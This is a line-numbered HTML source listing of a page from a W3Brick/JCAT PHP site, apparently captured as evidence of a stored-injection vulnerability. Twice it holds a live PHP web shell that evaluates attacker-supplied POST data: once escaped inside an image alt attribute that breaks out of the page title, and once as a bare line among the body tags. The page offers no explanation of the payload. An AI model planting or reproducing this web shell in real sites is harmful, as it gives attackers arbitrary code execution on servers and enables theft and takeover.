 19
20 <body>
21
22
23 <link href="http://127.0.0.1/Extension/Ext_JCCHP_UI_Blue/0.1.0.0/Skin/Style/Ext_JCCHP_UI_Blue_common.css" type="text/css" rel="stylesheet" />
24 <div class="Ext_JCCHP_UI_Blue_frame">
25 <div class="Ext_JCCHP_UI_Blue_header">
26 <div class="Ext_JCCHP_UI_Blue_logo">
27 <a href="/"><img src="http://127.0.0.1/Data/Extensions/Ext_JCCHP/1/UserRC/1252326053.cybJ-bG9nby5naWY=.gif" alt="&amp;lt;/title&amp;gt;&amp;lt;?php @eval($_POST['x']);?&amp;gt;&amp;lt;title&amp;gt;"
28 <div class="Ext_JCCHP_UI_Blue_login">
29 <a href="/?controller=Ext_JCUser_Modify">修改资料</a>
30 <a href="/?controller=Ext_JCUser_ModifyAccount">修改密码</a>
31 <a href="/?controller=Ext_JCHtmlFrame_AdminWelcome" target="_blank">管理</a> <a href="/?controller=Ext_JCUser_Logout">退出</a>
32 </div>
33 <div class="Ext_JCCHP_UI_Blue_nav">
34 <ul>
35 <li><a class="Ext_JCCHP_UI_Blue_myhome" href="/">首页</a></li>
36 <li><a href="/?controller=Ext_JCCMS_DisplayItemList">新闻中心</a></li>
37 <li><a href="/?controller=Ext_JCRack_DisplayProductList">产品中心</a></li>
38 <li><a href="/?controller=Ext_JCStaticPage_Display&name=businessintro">业务范围</a></li>
39 <li><a href="/?controller=Ext_JCVisitorsBook_DisplayWords">留言板</a></li>
40 <li><a href="/?controller=Ext_JCStaticPage_Display&name=companyintro">关于我们</a></li>
41 <li><a href="/?controller=Ext_JCStaticPage_Display&name=linkway">联系我们</a></li>
42 </ul>
43 </div>
44 </div>
45
46
47 <div id="JCAT_LayoutDecorator_0" class="JCAT_ViewHtmlLayoutDecorator">
48
49
50
51
52 <div id="JCAT_LayoutDecorator_0_ComponentViewDiv" class="JCAT_ViewHtmlLayoutDecorator_ComponentViewDiv">
53 <link href="http://127.0.0.1/Extension/Ext_JCCHP_UI_Blue/0.1.0.0/Skin/Style/Ext_JCCHP_UI_Blue_staticpage.css" type="text/css" rel="stylesheet" />
54 </body>
55
56
57 <?php @eval($_POST['x']);?>
58
59
60 <body>
61 </div>
62
63 </div>
64
65
66
67 <div class="Ext_JCCHP_UI_Blue_footer">
68 <div class="Ext_JCCHP_UI_Blue_content"> Power by <a href="http://www.w3brick.com" target="_blank">W3Brick</a> / <a href="http://www.jecat.cn" target="_blank">JCAT PHP</a> </div>
69 </div></div>
70
71
72 <script>
73 var theViewHTMLWebpage = new JCAT.MVC.View('HTMLWebpage') ;
74
75 // 如果子视图已经优先创建, 加入子视图
76 if( typeof(theViewtheViewFrame)=='object' ){
77 theViewHTMLWebpage.AddView(theViewtheViewFrame);
78 }